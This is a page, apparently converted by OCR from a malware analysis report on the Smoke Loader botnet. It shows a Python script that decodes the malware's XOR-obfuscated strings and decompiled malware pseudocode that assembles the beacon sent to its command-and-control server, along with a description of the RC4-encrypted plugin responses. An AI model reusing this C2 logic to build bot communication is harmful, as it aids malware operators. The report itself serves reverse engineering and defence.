def swap32(x):
    return (((x << 24) & 0xFF000000) |
            ((x <<  8) & 0x00FF0000) |
            ((x >>  8) & 0x0000FF00) |
            ((x >> 24) & 0x000000FF))
def Decodec2(buf):
    BufLen = struct.unpack("<B", buf[0])[0]
    print "[] Buf len = %d" % BufLen
    XORDword = struct.unpack("<I", buf[BufLen + 1 : BufLen + 1 + 4])
[0]
    print "[] XorDword is %d" % XORDword
    XORDword = swap32(XORDword)
    print hex(XORDword)
    x = 0
    dst = array.array("B")

    for i in buf[1:BufLen + 1]:
        x = ord(i)

        x =  x ^ (XORDword & 0xff)

        XORDword =  (XORDword >> 8 )
        x = x ^ (XORDword & 0xff)

        XORDword =  (XORDword >> 8 )
        x = x ^ (XORDword & 0xff)

        XORDword = (XORDword >> 8 )
        x = x ^ (XORDword & 0xff)

        x = x - (1 << 8)
        x = -x & 0xff
        print chr(x- 1),
        dst.append ((x-1))
        XORDword  = swap32(struct.unpack("<I", buf[BufLen + 1 :
BufLen + 1 + 4])[0])
    return dst.tostring()
An HTTP request from Smoke Loader to the botnet controller (C&C server) consists of some internals constants as well as system information from the infected machine. The request is formatted as shown below.
RequestType = a2;
v6 = 63;
v13 = 63;
if ( SavedPayloadHash )
{
  v7 = lstrlenA(SavedPayloadHash);
  v6 = v7 + 63;
  v13 = v7 + 63;
}
AllocHeapX(v6 + 1);
v9 = (int)v8;
*v8 = 2018;
lstrcatA(v8 + 1, &MutexName_HexBuffer);
lstrcatA(v9 + 43, &unk_10005079);
*(_BYTE *)(v9 + 49) = unk_10005293 + 16 * unk_1000528F;
*(_BYTE *)(v9 + 50) = unk_1000539F;
*(_BYTE *)(v9 + 51) = ProcessTokenInfo;
*(_WORD *)(v9 + 52) = RequestType;
*(_DWORD *)(v9 + 54) = Const2;
*(_DWORD *)(v9 + 58) = InstByte;
if ( SavedPayloadHash )
  lstrcatA(v9 + 62, SavedPayloadHash);
v10 = ConnectToC2((int)&v13, (void *)1, 1);
C2 packet format
The HTTP response from the botnet controller (C&C server) is typically an RC4 encrypted payload that can include multiple, so called “plugins” (such as the coin miner mentioned by the Windows Defender Team). The RC4
5/9